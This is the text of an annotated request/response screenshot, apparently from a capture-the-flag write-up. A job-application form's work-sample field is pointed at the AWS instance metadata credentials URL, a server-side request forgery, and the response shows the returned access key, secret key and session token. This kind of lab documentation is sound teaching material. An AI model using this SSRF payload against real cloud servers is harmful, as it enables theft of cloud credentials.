 Request
Pretty Raw Hex \n
1 GET /images/donald%20blake1.jpg HTTP/2
2 Host: apply.jackfrosttower.com
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept:
image/avif,image/webp,image/apng,image/svg+xml,imag
e/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer:
https://apply.jackfrosttower.com/?inputName=donald+
blake1&inputEmail=test%40test.com&inputPhone=123456
5544&inputField=Aggravated+pulling+of+hair&resumeFi
le=&inputWorkSample=http%3A%2F%2F169.254.169.254%2F
latest%2Fmeta-data%2Fiam%2Fsecurity-credentials%2Fj
f-deploy-role&additionalInformation=&submit=
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14
IMDS URL for IAM role's
secrets etc.
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.16.1
3 Date: Sat, 25 Dec 2021 23:57:42 GMT
4 Content-Type: image/jpeg
5 Content-Length: 308
6 Last-Modified: Sat, 25 Dec 2021 23:57:39 GMT
7 Etag: "61c7aff3-134"
8 Expires: Thu, 30 Dec 2021 23:57:42 GMT
9 Cache-Control: max-age=432000
10 Accept-Ranges: bytes
11 Via: 1.1 google
12 Alt-Svc: clear
13
14 {
15 "Code": "Success",
16 "LastUpdated": "2021-05-02T18:50:40Z",
17 "Type": "AWS-HMAC",
18 "AccessKeyId": "AKIA5HMBSK1SYXYTOXX6",
19 "SecretAccessKey":
"CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX",
20 "Token":
"NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR
/KVSdK8FTPfZWbxQ==",
21 "Expiration": "2026-05-02T18:50:40Z"
Secret access key for
Jack Frost Tower job
applications server